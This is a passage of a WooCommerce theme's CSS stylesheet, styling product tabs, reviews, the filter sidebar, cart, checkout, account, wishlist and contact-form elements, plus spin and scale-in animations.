}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  width: auto;
  float: left;
  margin: 0;
  padding: 0;
  background: transparent;
  text-align: center;
  border: none;
  border-radius: 5px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: var(--primary-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-family: 'Poppins', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 14px 30px;
  display: block;
  line-height: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: var(--white-color);
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
  margin-bottom: 30px;
}
.woocommerce #reviews #comments h2 {
  font-size: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
}
.woocommerce #review_form #respond p.form-submit {
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs .panel ul li {
  color: var(--primary-color);
  font-weight: 500;
}

/*review*/
.woocommerce div.product #reviews #comments ol.commentlist li {
  list-style: none;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment_container {
  display: flex;
}

.woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
  position: relative;
  padding: 0;
  height: 80px;
  width: 80px;
  border-radius: 90px;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text {
  border: none;
  flex: 1;
  padding: 0;
  margin: 0 0 0 30px;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-size: 18px;
  display: block;
  text-transform: uppercase;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
  display: none;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .star-rating span::before {
  color: var(--secondary-color);
}

.woocommerce p.stars a::before,
.woocommerce .star-rating span::before {
  color: var(--secondary-color);
}

.woocommerce #review_form #respond .stars {
  line-height: 24px;
  margin: 0 0 15px 30px;
  display: inline-block;
  vertical-align: middle;
}

.woocommerce #review_form #respond .stars a {
  vertical-align: middle;
}

/*related product*/
.woocommerce div.product .related .owl-carousel .iq-sub-product.product {
  width: 100%;
  padding: 15px 15px 0;
  margin: 0;
}

.woocommerce-pagination .page-numbers li a.prev.page-numbers,
.woocommerce-pagination .page-numbers li a.next.page-numbers {
  line-height: 40px;
}

.woocommerce div.product .woocommerce-tabs .panel#tab-description {
  margin: 0;
}

/*Top Tag */
.woof_products_top_panel li {
  line-height: normal;
}

.woof_products_top_panel {
  position: absolute;
  top: -60px;
}

.woof_products_top_panel li a {
  padding: 6px;
  color: var(--body-text);
  font-size: 12px;
  border: 1px solid var(--primary-color);
  display: inline-block;
  line-height: normal;
  border-radius: 5px;
}

.woof_products_top_panel li span {
  position: relative;
  background: none;
}

.woof_products_top_panel li span:before {
  content: "\f057";
  position: absolute;
  font-size: 12px;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  line-height: normal;
  right: 0;
  top: 3px;
  color: var(--primary-color);
}

/*--------------------------------------------------------------
                   Shop page Side Bar
--------------------------------------------------------------*/
.woof_text_search_container .woof_text_search_go:before {
  content: "\f002";
  position: relative;
  font-size: 18px;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  position: relative;
  line-height: 51px;
  color: var(--body-text);
  right: -18px;
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-moz-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]:-ms-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container .woof_text_search_go {
  background: none;
  position: absolute;
  right: 0;
  top: 0;
  width: 51px;
  height: 51px;
}

.woof .widget_price_filter .ui-slider .ui-slider-handle {
  border-color: var(--white-color);
}

.woof .widget_price_filter .ui-slider .ui-slider-range,
.woof .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--secondary-color);
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 6px 0;
}

.woof_text_search_container .woof_text_search_go {
  display: block;
}

.woof_text_search_container.woof_container {
  display: inline-block;
  padding: 30px;
  float: left;
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input {
  background: var(--light-yellow-color);
  border: none;
  border: 1px solid var(--secondary-color);
  box-shadow: none;
  border-radius: 5px;
  padding: 9px 50px 9px 15px !important;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .woof_show_text_search_loader {
  display: none !important;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container {
  top: 42px;
  z-index: 99;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul {
  border: none;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul li,
.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul .eac-category {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul li .eac-item img {
  top: 0;
}

.woof_text_search_container.woof_container .woof_show_text_search_container input:focus {
  box-shadow: none;
  border: none;
  border: 1px solid var(--primary-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input::-webkit-input-placeholder {
  color: var(--white-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input:-ms-input-placeholder {
  color: var(--white-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input::placeholder {
  color: var(--white-color);
}

.woof_container {
  padding: 30px 30px;
  display: inline-block;
  width: 100%;
  margin: 0 0 30px;
  float: left;
  border: 0px solid var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.woof_container h4,
.site-content .widget.woof_subcribe h4 {
  font-size: 20px;
  margin-bottom: 15px;
  position: relative;
  display: block;
  padding-bottom: 15px;
}

.woof_container h4:before {
  content: "";
  width: 28px;
  height: 3px;
  background: var(--secondary-color);
  position: absolute;
  bottom: 0px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: var(--secondary-color);
}

.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  margin-top: 30px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 3px;
  height: 20px;
  border-color: var(--secondary-color);
  background-color: var(--secondary-color);
  border-radius: 1em;
  cursor: ew-resize;
  outline: 0;
  top: -0.22em;
  margin-left: 0;
}

.woof .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -3px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 5px;
  background-color: var(--white-light-color);
  border: 0;
  margin: 0 0 15px;
  height: 12px;
}

.woof_container .woof_list_checkbox {
  margin: 0;
  padding: 0;
}

.woof_container .woof_list_checkbox li {
  margin: 0 0 10px 0 !important;
  padding: 0 0 10px 0 !important;
  line-height: normal;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.woof_container .woof_list_checkbox li:last-child {
  border: none;
  padding: 0 !important;
  margin: 0 !important;
}

.woof_container .woof_list_checkbox li input {
  display: none;
}

.woof_container .woof_list_checkbox li label {
  margin: 0;
  padding: 0;
  line-height: 2;
}

.woof_container .woof_list_checkbox li label span.woof_checkbox_count {
  color: var(--primary-color);
}

.woof_container .woof_list_checkbox li label.woof_checkbox_label_selected {
  font-weight: normal;
  color: var(--secondary-color);
}

.widget.woof_container .iq-popular-product-widget {
  display: flex;
  align-items: flex-start;
  margin: 0 0 15px;
}

.widget.woof_container .iq-popular-product-widget:last-child {
  margin: 0;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-img {
  width: 80px;
  height: 80px;
  margin-right: 10px;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-img img {
  width: 100%;
  height: 100%;
  border-radius: 5px;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info {
  align-self: center !important;
  flex: 1;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info ins {
  background: transparent;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info del {
  margin-right: 5px;
  color: var(--secondary-color);
}

.widget.woof_subcribe {
  position: relative;
  background-size: cover !important;
}

.site-content .widget.woof_subcribe:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background: var(--title-color);
  opacity: 0.8;
}

.widget.woof_subcribe .iq-subcribe-widget {
  position: relative;
}

.widget.woof_subcribe .iq-subcribe-widget .footer-title {
  color: var(--white-color);
  margin-bottom: 15px;
}

.widget.woof_subcribe .mc4wp-form-fields button {
  float: left;
  display: block;
  width: 100%;
  text-align: center;
  position: relative;
  margin-top: 10px;
}

.widget.woof_subcribe .mc4wp-response {
  color: var(--white-color);
  margin-top: 0;
  display: block;
  width: 100%;
  position: relative;
  clear: both;
  float: left;
}

.widget.woof_subcribe .mc4wp-response .mc4wp-alert {
  margin: 15px 0 0 0;
}

.widget.woof_subcribe .mc4wp-response .mc4wp-alert p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
                  Cart Page
--------------------------------------------------------------*/
.woocommerce table.shop_table.cart {
  border: none;
  background-color: var(--white-color);
  border-radius: 0px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  overflow: hidden;
  padding: 30px;
}

.woocommerce table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
  border: 1px solid var(--white-light-color);
  box-shadow: none;
  padding: 15px;
  border-collapse: collapse;
}

.woocommerce table.shop_table.woocommerce-orders-table {
  box-shadow: none;
  padding: 0;
  border: 1px solid var(--white-light-color);
}

.woocommerce-page div.woocommerce table.shop_table tr {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid var(--white-light-color);
}

.woocommerce-page div.woocommerce table.shop_table th {
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
  text-transform: initial;
  color: var(--title-color);
  font-size: 20px;
  line-height: 1.2em;
}

.woocommerce-page div.woocommerce table.shop_table td,
.woocommerce-page div.woocommerce table.shop_table th {
  padding: 15px 15px;
  text-align: left;
  vertical-align: middle;
  border: none;
}

.woocommerce-page div.woocommerce table.shop_table td.product-remove a {
  color: var(--white-color) !important;
  background: var(--primary-color);
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 18px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 80px;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
  min-width: 120px;
  width: 120px;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table td.product-name a {
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table td.product-name a:hover {
  color: var(--primary-color);
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  margin-right: 15px;
  width: auto;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
  float: none;
  font-size: 18px;
  line-height: 20px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  padding: 15px;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table tbody tr:last-child {
  border-bottom: 0;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table tbody tr.order-total {
  border-bottom: 1px solid var(--white-light-color);
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: left;
  width: 100%;
  padding-top: 70px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
}

.woocommerce .cart-collaterals .cart_totals h2 {
  margin-bottom: 30px;
}

.woocommerce .cart-collaterals table.shop_table .order-total span.woocommerce-Price-amount.amount {
  color: var(--title-color);
}

/*--------------------------------------------------------------
                  Checkout Page
--------------------------------------------------------------*/
.woocommerce-info,
.woocommerce-message,
.woocommerce-info {
  background: var(--light-green-color);
  border: 1px solid var(--light-green-color);
  border-radius: 5px;
  margin: 0 0 30px;
}

.woocommerce-error {
  background: rgb(255 0 0 / 6%);
  border: 1px solid rgb(255 0 0 / 24%);
  border-radius: 5px;
}

.woocommerce-error::before {
  color: var(--error-color);
}

.woocommerce-message::before,
.woocommerce-info::before {
  color: var(--primary-color);
}

#customer_details {
  margin-bottom: 30px;
}

#customer_details h2 {
  margin-bottom: 30px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 100%;
}

.woocommerce form .form-row {
  padding: 0;
  margin: 0 0 15px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  margin-bottom: 10px;
}

.woocommerce form .form-row span.woocommerce-input-wrapper {
  display: block;
  width: 100%;
  float: left;
}

.woocommerce form .form-row .select2-container .select2-selection--single {
  height: 51px;
  border-radius: 5px;
  border-color: var(--white-light-color);
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 51px;
  right: 15px;
  top: 0;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: var(--title-color);
  line-height: 48px;
  height: 51px;
  padding-left: 15px;
  padding-right: 20px;
  outline: none;
}

.woocommerce form .form-row .select2-container--default .select2-results>.select2-results__options,
.select2-results {
  float: left;
  width: 100%;
}

.woocommerce form .form-row .select2-container .select2-selection--single:hover,
.woocommerce form .form-row .select2-container .select2-selection--single:focus {
  border-color: var(--primary-color);
}

.woocommerce form .form-row textarea {
  height: 150px;
  padding: 15px;
}

#order_review_heading {
  margin-bottom: 30px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: transparent;
  border: 1px solid var(--white-light-color);
  border-radius: 5px;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  display: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  padding: 0;
  margin: 0;
  background: transparent;
  border: none;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border-color: var(--white-light-color);
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 15px;
}

.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
  padding: 0 15px;
}

.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received {
  margin: 0 0 30px;
  color: var(--primary-color);
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li {
  position: relative;
  margin: 0;
  padding: 15px 0;
  border-bottom: 1px solid var(--white-light-color);
  width: 100%;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li strong {
  display: inline-block;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-details {
  margin-bottom: 0;
}

h2.woocommerce-column__title {
  margin-top: 45px;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
                  My Account Page
--------------------------------------------------------------*/
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
  margin-bottom: 45px;
  text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  margin-right: 0px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: var(--title-color);
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  text-decoration: none;
  padding: 12px 30px;
  display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  color: var(--white-color);
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  background: var(--primary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 30px 0;
  border-radius: 5px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme,
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  width: 100%;
  display: block;
}

.woocommerce form .password-input,
.woocommerce-page form .password-input,
.woocommerce form .password-input,
.woocommerce-page form .password-input {
  display: block;
  width: 100%;
}

.woocommerce-Addresses .woocommerce-Address header {
  position: relative;
  z-index: 0;
}

.woocommerce-Addresses .woocommerce-Address header h3 {
  margin-bottom: 0;
}

.admin-bar .woocommerce-Addresses .woocommerce-Address header {
  top: 0;
}

.woocommerce-Addresses .woocommerce-Address {
  padding: 30px;
  margin-bottom: 30px;
  background: var(--light-green-color);
}

.woocommerce-Addresses .woocommerce-Address address {
  margin-bottom: 0;
}

.woocommerce-MyAccount-content h3 {
  margin-bottom: 30px;
}

legend {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
}

.iq-dash-title {
  font-size: 24px;
}

.iq-dash-title strong {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-weight: normal;
  text-transform: capitalize;
}

/*---------------------------------------------------------------------
            Scrollbar
-----------------------------------------------------------------------*/

/* Track */
::-webkit-scrollbar-track {
  background: var(--white-color);
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.form-submit input#submit {
  overflow: inherit;
  display: inline-block;
  line-height: normal;
  width: auto;
  background: var(--primary-color);
  color: var(--white-color);
}

.form-submit input:focus {
  border-color: var(--secondary-color);
}

.form-submit input#submit:hover,
.form-submit input#submit:focus {
  background: var(--secondary-color);
  color: var(--white-color);
}

/*---------------------------------------------------------------------
            Rating
-----------------------------------------------------------------------*/
i.fa.fa-star {
  color: var(--secondary-color);
}

.widget_search .search-form input[type=search]::-webkit-input-placeholder,
.widget_search .search-form input {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]::-moz-placeholder {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]:-ms-input-placeholder,
.widget_search .search-form .search-submit {
  color: var(--body-text);
}

.rounded-circle {
  border-radius: 5px !important;
}

/*---------------------------------------------------------------------
Contact form
-----------------------------------------------------------------------*/
.wpcf7-response-output.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
  position: absolute;
  bottom: -5px;
  left: 0;
  color: var(--error-color);
  border: none;
  padding: 0;
  margin: 5px 0;
}

.contact-form .cfield textarea {
  border-radius: 10px;
  background: transparent;
  color: var(--body-text);
  border: 1px solid rgba(134, 140, 156, 0.32);
  padding: 15px 0 0 15px;
}

.wpcf7-form p:nth-child(n+6) {
  margin-bottom: 0;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
.wpcf7-not-valid-tip {
  display: none !important;
}

.contact-form .cfield {
  position: relative;
  width: 100%;
  display: inline-block;
}
#submit .iq-button-effact {
  margin-right: .5rem;
}
.contact-form .cfield input[type=submit] {
  margin-top: 15px;
}

.contact-form .cfield input {
  position: relative;
  width: 100%;
  margin-bottom: 15px;
  background: transparent;
  border-radius: 10px;
  padding-left: 15px;
  height: 55px;
  line-height: 55px;
  clear: both;
  border: 1px solid rgba(134, 140, 156, 0.32);
}

.col-lg-4.upload-file input {
  outline: none !important;
  line-height: normal;
  padding: 14px 10px;
}

.contact-form .cfield input:focus,
.contact-form .cfield.textarea textarea:focus,
.contact-form .cfield textarea:focus {
  border: 1px solid var(--primary-color);
  box-shadow: none;
  outline: none;
}

.contact-form .cfield.textarea textarea {
  margin-bottom: 15px;
  width: 100%;
  float: left;
  background: var(--white-color);
  border: 1px solid var(--white-light-color);
  border-radius: 10px;
  padding: 15px 0 0 20px;
  resize: none;
}

.contact-form .cfield .wpcf7-not-valid {
  border: 1px solid var(--error-color);
}

.contact-form .ajax-loader {
  margin: 32px 0 0 5px;
}

div.wpcf7 .ajax-loader {
  display: none !important;
}

.contact-form .cfield .wpcf7-not-valid,
.iq-warning {
  border: 1px solid var(--warning-color);
}

/*---------------------------------------------------------------------
wishlist PAGE
-----------------------------------------------------------------------*/
.wishlist_table tr th.product-thumbnail {
  width: 110px;
}

.wishlist_table tr th.product-remove {
  width: 60px;
}

.woocommerce table.shop_table th span {
  font-size: 20px;
  color: var(--primary-color);
  text-transform: capitalize;
}

.woocommerce table.shop_table td a {
  font-size: 16px;
  color: var(--title-color);
}

.woocommerce table.shop_table td a:hover {
  color: var(--primary-color);
}

.hidden-title-form a.hide-title-form.btn.button {
  margin-top: 10px;
  margin-left: 15px;
  line-height: normal;
  font-size: 14px;
}

.hidden-title-form input[type=submit] {
  margin-top: 10px;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: var(--primary-color);
}

.woocommerce table.shop_table td a.button {
  color: var(--white-color);
}

.woocommerce .quantity .qty {
  width: 3.900em;
}

.woocommerce-additional-fields {
  margin-top: 30px;
}

.woocommerce-additional-fields h3,
.woocommerce-billing-fields h3 {
  margin-bottom: 15px;
}

button.button.iq-button.has-icon.btn-icon-right,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.swal2-styled.swal2-confirm {
  line-height: 20px;
  background: var(--secondary-color);
  color: var(--white-color);
  font-weight: normal;
  font-size: 14px;
  border-radius: 5px !important;
}

.swal2-actions button {
  border-radius: 5px !important;
}

button.button.iq-button.has-icon.btn-icon-right:hover,
.woocommerce button.button.alt:hover,
.woocommerce a.button.alt:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

fieldset legend {
  float: left;
  margin-top: 30px;
}

.woocommerce div.product .entry-summary form.cart .variations td {
  position: relative;
}

.woocommerce div.product .product_title {
  margin-bottom: 10px;
}

.reset_variations {
  position: absolute;
  left: 0px;
  bottom: -51px;
  padding: 5px 15px;
  line-height: normal;
  display: inline-block;
  border: 1px solid;
}

.woocommerce-tabs.wc-tabs-wrapper {
  padding: 30px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

section.related.products {
  margin-top: 120px;
}

section.related.products .owl-carousel .owl-nav {
  display: none;
}

/*---------------------------------------------------------------------
single product social media
-----------------------------------------------------------------------*/
.iq-social-share ul.info-share.social-icone {
  margin: 30px 0;
  display: block;
}

.iq-social-share ul.info-share.social-icone li a {
  color: var(--primary-color);
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  border-radius: 5px;
  border: 1px solid var(--primary-color);
}

.iq-social-share ul.info-share.social-icone li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border: 1px solid var(--secondary-color);
}

.iq-product-policy ul {
  padding: 0;
  margin: 0;
}

.iq-product-policy ul li {
  list-style: none;
  display: block;
}

.iq-product-policy ul li a {
  padding: 15px;
  display: block;
  color: var(--title-color);
  text-decoration: none;
  background: var(--light-green-color);
  margin-bottom: 8px;
  border-radius: 5px;
}

.iq-product-policy ul li:last-child a {
  margin-bottom: 0;
}

.iq-product-policy ul li a:hover {
  color: var(--secondary-color);
}

.iq-product-policy .iq-product-policy-info img {
  margin-right: 15px;
}

.iq-social-share ul.info-share.social-icone li a i {
  color: var(--primary-color);
}

.iq-social-share ul.info-share.social-icone li a:hover i {
  color: var(--white-color);
}

body:not(.elementor-page) article.type-page .sf-content {
  background-color: var(--white-color);
  border-radius: 0px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  overflow: hidden;
  padding: 30px;
}

.widget .widget-title:before {
  content: "";
  width: 28px;
  height: 3px;
  background: var(--secondary-color);
  position: absolute;
  bottom: 0px;
}

table.wishlist_table tbody td,
table.wishlist_table thead th {
  border: none;
}

.woof_childs_list_opener span.woof_is_closed {
  background: url(../images/plus2.png);
}

.woof_childs_list_opener span.woof_is_opened {
  background: url(../images/minus2.png);
}

.wishlist-title.wishlist-title-with-form h2:hover {
  background: transparent;
}

.wishlist-title a.show-title-form {
  visibility: visible;
}

/* header .container.main-header .row.no-gutters { box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); margin-top: 30px; background: var(--white-color); border-radius: 0 0 0 25px;} */
header.menu-sticky .container.main-header .row.no-gutters {
  box-shadow: none;
  margin-top: 0;
  background: transparent;
  border-radius: 5px;
}

#place_order {
  position: relative;
}

#place_order::after,
header .woocommerce-mini-cart__buttons a::after {
  background: transparent;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f30b";
  color: var(--white-color);
  margin-left: 10px;
}

/*---------------------------------------------------------------------
Images 
-----------------------------------------------------------------------*/
@-webkit-keyframes clockwiseSpin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwiseSpin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.img-routed img {
  content: "";
  -webkit-animation: clockwiseSpin 70s linear 200000;
  animation: clockwiseSpin 70s linear 200000;
  display: inline-block;
}

.iq-image-rotate img {
  transform: rotate(45deg);
}

/*---------------------------------------------------------------------
Single product
-----------------------------------------------------------------------*/
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 42%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 55%;
}

.summary.entry-summary {
  padding: 30px;
  border: 1px solid var(--white-light-color);
  border-radius: 5px;
}

#woosq-popup .slick-slider .slick-arrow.slick-prev,
#woosq-popup .slick-slider .slick-arrow.slick-next,
#woosq-popup {
  border-radius: 5px !important;
}

.mfp-close {
  top: 10px;
  right: 10px;
}

#woosq-popup .slick-slider .slick-arrow.slick-prev:before {
  color: var(--primary-color);
}

#woosq-popup .slick-slider .slick-arrow.slick-next:before {
  color: var(--primary-color);
}

#woosq-popup .slick-slider .slick-arrow:hover {
  background: transparent;
  color: var(--primary-color);
  box-shadow: none;
}

.owl-carousel.blog-carousel .iq-blog-box .blog-title {
  margin: 0 0 15px 0;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail .iq-blog-category {
  margin:0 0 0 15px;
  display: inline-block;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail .slider-style-blog {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

#tab-description h2:first-child {
  display: none;
}

#tab-additional_information h2:first-child {
  display: none;
}

.product-images-list{
  margin-top: 30px;
  margin-bottom: 30px;
}

.product-images-list img{
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, .wpcf7-not-valid-tip{
  display: none !important;
}
.contact-form .cfield .wpcf7-not-valid { border: 1px solid var(--warning-color); }
.wpcf7 form .wpcf7-response-output{
  -webkit-animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
          animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.scale-in-ver-top {
  -webkit-animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
          animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

@-webkit-keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
